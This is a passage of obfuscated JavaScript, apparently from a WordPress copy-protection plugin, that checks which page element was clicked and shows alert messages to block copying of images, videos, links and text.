_0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const 